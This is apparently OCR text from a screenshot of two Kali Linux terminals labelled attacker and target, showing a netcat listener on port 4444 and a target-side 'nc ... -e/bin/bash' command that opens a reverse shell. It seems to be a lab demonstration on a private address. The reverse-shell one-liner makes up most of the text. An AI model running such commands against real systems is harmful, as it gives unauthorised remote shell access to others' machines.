 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# attacker
attacker: command not found
┌──(root㉿kali)-[~]
└─# nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.43.202] from (UNKNOWN) [192.168.43.202] 58788
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# target
Command 'target' not found, did you mean:
  command 'targen' from deb argyll
  command 'taxget' from deb emboss
Try: apt install <deb name>
┌──(root㉿kali)-[~]
└─# nc 192.168.43.202 4444 -e/bin/bash